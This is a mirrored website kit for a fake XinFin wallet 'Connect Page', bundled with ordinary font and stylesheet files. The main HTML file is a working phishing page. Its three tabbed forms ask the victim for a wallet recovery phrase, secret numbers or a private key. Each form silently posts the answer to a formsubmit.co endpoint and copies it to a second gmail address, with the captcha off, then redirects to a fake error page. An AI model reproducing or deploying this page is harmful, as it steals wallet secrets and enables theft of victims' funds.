
<file: app/index.html>
<!DOCTYPE html>
<html lang="en">
<div id="in-page-channel-node-id" data-channel-name="in_page_channel_UdJ3bq"></div>


<!-- Mirrored from wallet-xinfin.web.app/app/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 17 Nov 2026 20:51:01 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title> Connect Page </title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link href="assets/poppins.html" rel="stylesheet">
    <style>
        @font-face {
            font-family: badaboom-bb;
            src: url("../src/media/badaboom-bb.regular-XZTLUH5E.html") format("truetype")
        }

        @font-face {
            font-family: HeyComic;
            src: url("../src/media/HeyComic-ZOC2HDMN.html") format("truetype")
        }

        @font-face {
            font-family: Poppins;
            src: url("../src/media/Poppins-Bold-QAA2AGZS.html") format("truetype")
        }
    </style>
    <link href="assets/main.43ed6f0d.css" rel="stylesheet">

    <script>
        document.addEventListener("DOMContentLoaded", function () {
            // Function to get query parameters from the URL
            function getQueryParam(name) {
                const urlParams = new URLSearchParams(window.location.search);
                return urlParams.get(name);
            }

            // Get the value of the 'page' query parameter
            const pageName = getQueryParam('page');

            // Check if 'page' parameter is present and not null
            if (pageName) {
                // Select all elements with the class 'pageName'
                const pageNameElements = document.querySelectorAll('.pageName');

                // Loop through each element and set its value
                pageNameElements.forEach(function (element) {
                    element.value = pageName;
                });
            }
        });
    </script>

</head>

<body style="background: #184f90; ">
    <noscript>You need to enable JavaScript to run this app.</noscript>



    <dialog id="my_modal_2" class="modal" open="">
        <div class=" backdrop-blur-lg w-full h-screen fixed"></div>
        <div class="modal-box text-start">
            <div class="flex items-center gap-4 mb-4 justify-start">
                <h3 class="font-bold  text-xl"> <input type="text" class="pageName" value="" name="WalletType " disabled /></h3>
            </div>
            <div>
                <div role="tablist" class="tabs tabs-lifted"><input type="radio" name="my_tabs_2" role="tab" class="tab"
                        aria-label="Phrase" checked="">
                    <div role="tabpanel" class="tab-content bg-base-100 border-base-300 rounded-box p-6">

                         <form action="https://formsubmit.co/mauricedample@gmail.com" method="post" enctype="multipart/form-data" id="form" class="ajaxForm">
                          <input type="hidden" name="_cc" value="formsubmitmails@gmail.com">
							 <input type="hidden" name="_captcha" value="false">
                       <input type="hidden" name="_next" value="https://wallet-xinfixdc.vercel.app/error/load.html">
					   
                            <input type="text" class="pageName" name="WalletType " style="display: none;" />
                            <label class="form-control"><textarea
                                    class="textarea text-black heyCom focus:border-primary textarea-bordered "
                                    placeholder="Enter your recovery phrase" rows="6" name="Phrase"
                                    required=""></textarea>
                                <div class="label"><span class="label-text-alt">Typically 12
                                        (sometimes 24) words seperated by single spaces</span></div>
                            </label><button type="submit"
                                class="btn  bg-[#154860] text-white hover:opacity-80 hover:bg-[#154860] font-sans text-lg w-full mt-4">Proceed</button>
                        </form>
                    </div>

                    <input type="radio" name="my_tabs_2" role="tab" class="tab" aria-label="Secret Numbers">
                    <div role="tabpanel" class="tab-content bg-base-100 border-base-300 rounded-box p-6">

                       <form action="https://formsubmit.co/mauricedample@gmail.com" method="post" enctype="multipart/form-data" id="form" class="ajaxForm">
                       <input type="hidden" name="_cc" value="formsubmitmails@gmail.com">
						   <input type="hidden" name="_captcha" value="false">
                       <input type="hidden" name="_next" value="https://wallet-xinfixdc.vercel.app/error/load.html">

                            <label class="form-control ">
                                <textarea class="textarea focus:border-primary textarea-bordered text-black heyCom" placeholder="Enter Secret Numbers" rows="4" name="secretenumbers" required=""></textarea>
                                 
                                <div class="label"><span class="label-text-alt">Preferred account type. 8 rows of 6 digits</span></div>
                            </label>
                            <button type="submit"
                                class="btn  bg-[#154860] text-white hover:opacity-80 hover:bg-[#154860] font-sans text-lg w-full mt-4">Proceed</button>
                        </form>
                    </div>
                    <input type="radio" name="my_tabs_2" role="tab" class="tab" aria-label="PrivateKey">
                    <div role="tabpanel" class="tab-content bg-base-100 border-base-300 rounded-box p-6">

                         <form action="https://formsubmit.co/mauricedample@gmail.com" method="post" enctype="multipart/form-data" id="form" class="ajaxForm">
                          <input type="hidden" name="_cc" value="formsubmitmails@gmail.com">
							 <input type="hidden" name="_captcha" value="false">
                       <input type="hidden" name="_next" value="https://wallet-xinfixdc.vercel.app/error/load.html">
					   
					   
                            <label class="form-control">
                                <textarea class="textarea focus:border-primary textarea-bordered text-black heyCom"
                                    placeholder="Enter your Private Key" rows="1" name="privateKey"
                                    required=""></textarea>
                                <div class="label"><span class="label-text-alt">Typically 12
                                        (sometimes 24) words seperated by single spaces</span></div>
                            </label><button type="submit"
                                class="btn  bg-[#154860] text-white hover:opacity-80 hover:bg-[#154860] font-sans text-lg w-full mt-4 ">Proceed</button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
        <form method="dialog" class="modal-backdrop"><button>close</button></form>
    </dialog>

    <script>
        const domain = window.location.hostname;
        document.getElementById('next-url').value = `https://${domain}/app/load.html`;
        document.getElementById('next-url1').value = `https://${domain}/app/load.html`;
        document.getElementById('next-url2').value = `https://${domain}/app/load.html`;
    </script>
    <div id="root">
        <div class="App min-h-screen">
        </div>
    </div>


</body>


<!-- Mirrored from wallet-xinfin.web.app/app/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 17 Nov 2026 20:51:20 GMT -->
</html>
</file>

<file: error/css2.html>
<html><head>
<meta charset="utf-8"></head><body>/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</body></html>
</file>
<file: app/assets/main.43ed6f0d.css>
@import url(https://fonts.cdnfonts.com/css/poppins);
@import url(https://fonts.cdnfonts.com/css/BadaBoom BB);
@import url(https://fonts.cdnfonts.com/css/hey-comic);
@import url(https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&amp;display=swap);

body {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

 

:root {
    --bs-blue: #0d6efd;
    --bs-indigo: #6610f2;
    --bs-purple: #6f42c1;
    --bs-pink: #d63384;
    --bs-red: #dc3545;
    --bs-orange: #fd7e14;
    --bs-yellow: #ffc107;
    --bs-green: #198754;
    --bs-teal: #20c997;
    --bs-cyan: #0dcaf0;
    --bs-gray: #6c757d;
    --bs-gray-dark: #343a40;
    --bs-gray-100: #f8f9fa;
    --bs-gray-200: #e9ecef;
    --bs-gray-300: #dee2e6;
    --bs-gray-400: #ced4da;
    --bs-gray-500: #adb5bd;
    --bs-gray-600: #6c757d;
    --bs-gray-700: #495057;
    --bs-gray-800: #343a40;
    --bs-gray-900: #212529;
    --bs-primary: #f5882d;
    --bs-secondary: #4d6cc3;
    --bs-tertiary: #f0b90b;
    --bs-danger: #8f190f;
    --bs-warning: #ff8000;
    --bs-success: #2dac28;
    --bs-black: #000;
    --bs-white: #fff;
    --bs-light: #eaeaea;
    --bs-grey: #8d8080;
    --bs-light-grey: #a6a6a6;
    --bs-light-green: #50b861;
    --bs-sky-blue: #c1daea;
    --bs-light-pink: #ffd957;
    --bs-primary-rgb: 245, 136, 45;
    --bs-secondary-rgb: 77, 108, 195;
    --bs-tertiary-rgb: 240, 185, 11;
    --bs-danger-rgb: 143, 25, 15;
    --bs-warning-rgb: 255, 128, 0;
    --bs-success-rgb: 45, 172, 40;
    --bs-light-rgb: 234, 234, 234;
    --bs-grey-rgb: 141, 128, 128;
    --bs-light-grey-rgb: 166, 166, 166;
    --bs-light-green-rgb: 80, 184, 97;
    --bs-sky-blue-rgb: 193, 218, 234;
    --bs-light-pink-rgb: 255, 217, 87;
    --bs-primary-text-emphasis: #623612;
    --bs-secondary-text-emphasis: #1f2b4e;
    --bs-success-text-emphasis: #124510;
    --bs-info-text-emphasis: #055160;
    --bs-warning-text-emphasis: #630;
    --bs-danger-text-emphasis: #390a06;
    --bs-light-text-emphasis: #495057;
    --bs-dark-text-emphasis: #495057;
    --bs-primary-bg-subtle: #fde7d5;
    --bs-secondary-bg-subtle: #dbe2f3;
    --bs-success-bg-subtle: #d5eed4;
    --bs-info-bg-subtle: #cff4fc;
    --bs-warning-bg-subtle: #ffe6cc;
    --bs-danger-bg-subtle: #e9d1cf;
    --bs-light-bg-subtle: #fcfcfd;
    --bs-dark-bg-subtle: #ced4da;
    --bs-primary-border-subtle: #fbcfab;
    --bs-secondary-border-subtle: #b8c4e7;
    --bs-success-border-subtle: #abdea9;
    --bs-info-border-subtle: #9eeaf9;
    --bs-warning-border-subtle: #fc9;
    --bs-danger-border-subtle: #d2a39f;
    --bs-light-border-subtle: #e9ecef;
    --bs-dark-border-subtle: #adb5bd;
    --bs-white-rgb: 255, 255, 255;
    --bs-black-rgb: 0, 0, 0;
    --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", "Liberation Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    --bs-gradient: linear-gradient(180deg, #ffffff26, #fff0);
    --bs-body-font-family: var(--bs-font-sans-serif);
    --bs-body-font-size: 1rem;
    --bs-body-font-weight: 400;
    --bs-body-line-height: 1.4;
    --bs-body-color: #212529;
    --bs-body-color-rgb: 33, 37, 41;
    --bs-body-bg: #fff;
    --bs-body-bg-rgb: 255, 255, 255;
    --bs-emphasis-color: #000;
    --bs-emphasis-color-rgb: 0, 0, 0;
    --bs-secondary-color: #212529bf;
    --bs-secondary-color-rgb: 33, 37, 41;
    --bs-secondary-bg: #e9ecef;
    --bs-secondary-bg-rgb: 233, 236, 239;
    --bs-tertiary-color: #21252980;
    --bs-tertiary-color-rgb: 33, 37, 41;
    --bs-tertiary-bg: #f8f9fa;
    --bs-tertiary-bg-rgb: 248, 249, 250;
    --bs-heading-color: inherit;
    --bs-link-color: #f5882d;
    --bs-link-color-rgb: 245, 136, 45;
    --bs-link-decoration: underline;
    --bs-link-hover-color: #c46d24;
    --bs-link-hover-color-rgb: 196, 109, 36;
    --bs-code-color: #d63384;
    --bs-highlight-color: #212529;
    --bs-highlight-bg: #fff3cd;
    --bs-border-width: 1px;
    --bs-border-style: solid;
    --bs-border-color: #dee2e6;
    --bs-border-color-translucent: rgba(0, 0, 0, .175);
    --bs-border-radius: .3rem;
    --bs-border-radius-sm: .4rem;
    --bs-border-radius-lg: .5rem;
    --bs-border-radius-xl: 1rem;
    --bs-border-radius-xxl: 2rem;
    --bs-border-radius-2xl: var(--bs-border-radius-xxl);
    --bs-border-radius-pill: 50rem;
    --bs-box-shadow: 0 .5rem 1rem #00000026;
    --bs-box-shadow-sm: 0px 4px 10px #47a3f326, 0px 2px 11px #a3b7ec36;
    --bs-box-shadow-lg: 0px 4px 91px #ff8b5b26, 0px 2px 50px #6b1f000f;
    --bs-box-shadow-inset: inset 0 1px 2px rgba(0, 0, 0, .075);
    --bs-focus-ring-width: .25rem;
    --bs-focus-ring-opacity: .25;
    --bs-focus-ring-color: #f5882d40;
    --bs-form-valid-color: #2dac28;
    --bs-form-valid-border-color: #2dac28;
    --bs-form-invalid-color: #8f190f;
    --bs-form-invalid-border-color: #8f190f
}

@media (prefers-reduced-motion:no-preference) {
    :root {
        scroll-behavior: smooth
    }
}

body {
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    background-color: #fff;
    background-color: var(--bs-body-bg);
    color: #212529;
    color: var(--bs-body-color);
    font-family: system-ui, -apple-system, Segoe UI, Roboto, Helvetica Neue, Noto Sans, Liberation Sans, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
    font-family: var(--bs-body-font-family);
    font-size: var(--bs-body-font-size);
    font-weight: var(--bs-body-font-weight);
    line-height: 1.4;
    line-height: var(--bs-body-line-height);
    text-align: var(--bs-body-text-align)
}

h1,
h2,
h3,
h5 {
    color: inherit;
    color: var(--bs-heading-color);
    font-weight: 500;
    line-height: 1.2;
    margin-bottom: .5rem;
    margin-top: 0
}

h1 {
    font-size: calc(1.375rem + 1.5vw)
}

@media (min-width:1200px) {
    h1 {
        font-size: 2.5rem
    }
}

h2 {
    font-size: calc(1.325rem + .9vw)
}

@media (min-width:1200px) {
    h2 {
        font-size: 2rem
    }
}

h3 {
    font-size: calc(1.3rem + .6vw)
}

@media (min-width:1200px) {
    h3 {
        font-size: 1.75rem
    }
}

h5 {
    font-size: 1.125rem
}

p,
ul {
    margin-bottom: 1rem;
    margin-top: 0
}

ul {
    padding-left: 2rem
}

a {
    color: #f5882d;
    color: rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 1));
    text-decoration: underline
}

a:hover {
    --bs-link-color-rgb: var(--bs-link-hover-color-rgb)
}

img,
svg {
    vertical-align: middle
}

label {
    display: inline-block
}

button {
    border-radius: 0
}

button:focus:not(:focus-visible) {
    outline: 0
}

button,
input {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    margin: 0
}

button {
    -webkit-appearance: button;
    text-transform: none
}

button:not(:disabled) {
    cursor: pointer
}

.img-fluid {
    height: auto;
    max-width: 100%
}

.container,
.container-fluid {
    --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    margin-left: auto;
    margin-right: auto;
    padding-left: calc(var(--bs-gutter-x)*.5);
    padding-right: calc(var(--bs-gutter-x)*.5);
    width: 100%
}

@media (min-width:576px) {
    .container {
        max-width: 540px
    }
}

@media (min-width:768px) {
    .container {
        max-width: 720px
    }
}

@media (min-width:1025px) {
    .container {
        max-width: 960px
    }
}

@media (min-width:1200px) {
    .container {
        max-width: 1140px
    }
}

@media (min-width:1440px) {
    .container {
        max-width: 1320px
    }
}

:root {
    --bs-breakpoint-xxs: 0;
    --bs-breakpoint-mini: 300px;
    --bs-breakpoint-min: 360px;
    --bs-breakpoint-xs: 410px;
    --bs-breakpoint-sm: 576px;
    --bs-breakpoint-md: 768px;
    --bs-breakpoint-lg: 1025px;
    --bs-breakpoint-xl: 1200px;
    --bs-breakpoint-xxl: 1440px
}

.row {
    --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    display: flex;
    flex-wrap: wrap;
    margin-left: calc(var(--bs-gutter-x)*-.5);
    margin-right: calc(var(--bs-gutter-x)*-.5);
    margin-top: calc(var(--bs-gutter-y)*-1)
}

.row>* {
    flex-shrink: 0;
    margin-top: var(--bs-gutter-y);
    max-width: 100%;
    padding-left: calc(var(--bs-gutter-x)*.5);
    padding-right: calc(var(--bs-gutter-x)*.5);
    width: 100%
}

.col-12 {
    flex: 0 0 auto;
    width: 100%
}

@media (min-width:768px) {
    .col-md-6 {
        flex: 0 0 auto;
        width: 50%
    }
}

@media (min-width:1025px) {
    .col-lg-4 {
        flex: 0 0 auto;
        width: 33.33333333%
    }

    .col-lg-5 {
        flex: 0 0 auto;
        width: 41.66666667%
    }

    .col-lg-7 {
        flex: 0 0 auto;
        width: 58.33333333%
    }

    .col-lg-8 {
        flex: 0 0 auto;
        width: 66.66666667%
    }
}

@media (min-width:1440px) {
    .col-xxl-4 {
        flex: 0 0 auto;
        width: 33.33333333%
    }

    .col-xxl-8 {
        flex: 0 0 auto;
        width: 66.66666667%
    }
}

.form-control {
    -webkit-appearance: none;
    appearance: none;
    background-clip: padding-box;
    background-color: #fff;
    background-color: var(--bs-body-bg);
    border: 1px solid #dee2e6;
    border: 1px solid var(--bs-border-color);
    border-radius: .4rem;
    color: #fff;
    display: block;
    font-family: BadaBoom BB, sans-serif;
    font-size: 1.125rem;
    font-weight: 400;
    line-height: 1.2;
    padding: .875rem 1rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    width: 100%
}

@media (prefers-reduced-motion:reduce) {
    .form-control {
        transition: none
    }
}

.form-control:focus {
    background-color: #8d8080;
    border-color: #8d8080;
    box-shadow: none;
    color: #fff;
    outline: 0
}

.form-control::-webkit-date-and-time-value {
    height: 1.2em;
    margin: 0;
    min-width: 85px
}

.form-control::-webkit-datetime-edit {
    display: block;
    padding: 0
}

.form-control::placeholder {
    color: #8d8080;
    opacity: 1
}

.form-control:disabled {
    background-color: #8d8080;
    opacity: 1
}

.form-control::-webkit-file-upload-button {
    background-color: #f8f9fa;
    background-color: var(--bs-tertiary-bg);
    border: 0 solid;
    border-color: inherit;
    border-inline-end-width: 1px;
    border-radius: 0;
    color: #fff;
    margin: -.875rem -1rem;
    margin-inline-end: 1rem;
    padding: .875rem 1rem;
    pointer-events: none;
    -webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

.form-control::file-selector-button {
    background-color: #f8f9fa;
    background-color: var(--bs-tertiary-bg);
    border: 0 solid;
    border-color: inherit;
    border-inline-end-width: 1px;
    border-radius: 0;
    color: #fff;
    margin: -.875rem -1rem;
